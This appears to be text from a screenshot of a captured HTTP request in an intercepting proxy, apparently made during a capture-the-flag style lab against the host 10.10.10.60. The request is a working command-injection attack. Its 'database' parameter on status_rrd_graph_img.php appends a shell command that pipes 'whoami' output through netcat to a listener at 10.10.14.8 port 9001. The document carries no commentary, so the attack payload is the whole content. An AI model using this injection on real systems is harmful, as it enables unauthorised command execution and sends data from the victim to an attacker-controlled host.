 Request
Pretty Raw Hex
1 GET /status_rrd_graph_img.php?database=queues;echo+whoami|nc+10.10.14.8+9001 HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: PHPSESSID=18e26c5d06526c6da63eaff8f99e7204; cookie_test=1678376848
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15